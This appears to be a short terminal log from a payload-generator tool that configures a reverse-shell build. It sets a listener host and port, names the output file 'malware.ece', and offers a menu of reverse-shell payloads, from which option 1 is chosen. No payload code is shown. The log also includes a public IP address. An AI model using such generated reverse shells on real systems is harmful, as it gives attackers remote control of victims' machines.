 [ ++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++ ]
Your local IPV4 address is : 10.0.2.15
Your local IPV6 address is : fe80::a00:27ff:fea3:9d9c
Your public IP address is : 213.99.35.30
Your Hostname is : 3(NXDOMAIN
Set LHOST IP: 10.0.2.15
Set LPORT: 4444
personal
Please enter the base name for output files : malware.ece
+-----------------------------------------+
| [ 1 ] linux/ppc/shell_reverse_tcp |
| [ 2 ] linux/x86/shell_reverse_tcp |
| [ 3 ] linux/x86/meterpreter/reverse_tcp |
| [ 4 ] osx/armle/shell_reverse_tcp |
| [ 5 ] osx/ppc/shell_reverse_tcp |
| [ 6 ] bsd/x86/shell/reverse_tcp |
| [ 7 ] solaris/x86/shell_reverse_tcp |
+-----------------------------------------+
Choose Payload : 1